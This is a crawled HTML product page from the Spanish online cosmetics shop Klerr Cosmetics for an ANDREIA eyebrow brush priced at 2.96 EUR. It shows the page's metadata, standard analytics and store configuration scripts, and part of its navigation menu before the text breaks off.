

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html
body_size: 35997
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>EYEBROW BRUSH 205</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "EYEBROW BRUSH 205",
    "url":  "https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "MAQUILLAJE",
            "item": "https://www.klerrcosmetics.es/62-maquillaje"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "EYEBROW BRUSH 205",
            "item": "https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "EYEBROW BRUSH 205",
    "description": "",
    "category": "MAQUILLAJE",
    "image" :"https://www.klerrcosmetics.es/25049-home_default/eyebrow-brush-205.jpg",    "sku": "41561",
    "mpn": "41561"
        ,
    "brand": {
      "@type": "Brand",
      "name": "ANDREIA"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "EYEBROW BRUSH 205",
      "price": "2.96",
      "url": "https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg"],
            "sku": "41561",
      "mpn": "41561",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="EYEBROW BRUSH 205" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"EYEBROW BRUSH 205","description":"","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics EYEBROW BRUSH 205 2,96\u00a0\u20ac 2,96\u00a0\u20ac ANDREIA MAQUILLAJE   ","canonical":"https:\/\/www.klerrcosmetics.es\/maquillaje\/30804-eyebrow-brush-205.html","image":"https:\/\/www.klerrcosmetics.es\/25049-large_default\/eyebrow-brush-205.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"EYEBROW BRUSH 205","price":"2,96\u00a0\u20ac","discount_price":"2,96\u00a0\u20ac","brand":"ANDREIA","category":"MAQUILLAJE","ean13":"","description_short":"","description":""}},"product":{"name":"EYEBROW BRUSH 205"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/maquillaje\/30804-eyebrow-brush-205.html","meta":{"title":"EYEBROW BRUSH 205","description":"","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-30804":true,"product-EYEBROW BRUSH 205":true,"product-id-category-62":true,"product-id-manufacturer-306":true,"product-id-supplier-115":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/maquillaje\/30804-eyebrow-brush-205.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"MAQUILLAJE","url":"https:\/\/www.klerrcosmetics.es\/62-maquillaje"},{"title":"EYEBROW BRUSH 205","url":"https:\/\/www.klerrcosmetics.es\/maquillaje\/30804-eyebrow-brush-205.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769044571,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html">
        <meta property="og:title" content="EYEBROW BRUSH 205">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="">
        <meta property="og:image" content="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg">
          <meta property="product:pretax_price:amount" content="2.445">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="2.96">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="EYEBROW BRUSH 205">
        <meta name="twitter:description" content="">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/25049-large_default/eyebrow-brush-205.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"MAQUILLAJE","@id":"https://www.klerrcosmetics.es/62-maquillaje","url":"https://www.klerrcosmetics.es/62-maquillaje"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"EYEBROW BRUSH 205","@id":"https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html","url":"https://www.klerrcosmetics.es/maquillaje/30804-eyebrow-brush-205.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-30804 product-eyebrow-brush-205 product-id-category-62 product-id-manufacturer-306 product-id-supplier-115 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
